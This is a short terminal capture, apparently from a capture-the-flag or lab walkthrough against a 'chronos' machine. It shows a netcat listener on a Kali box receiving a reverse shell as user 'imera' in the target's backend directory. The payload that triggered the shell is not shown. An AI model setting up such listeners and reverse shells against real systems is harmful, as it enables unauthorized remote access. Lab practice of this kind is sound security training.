 ┌──(kali㉿kali)-[~]
└─$ nc -lnvp 9991
listening on [any] 9991 ...
connect to [192.168.100.5] from (UNKNOWN) [192.168.1.108] 50578
bash: cannot set terminal process group (961): Inappropriate ioctl for device
bash: no job control in this shell
imera@chronos:/opt/chronos-v2/backend$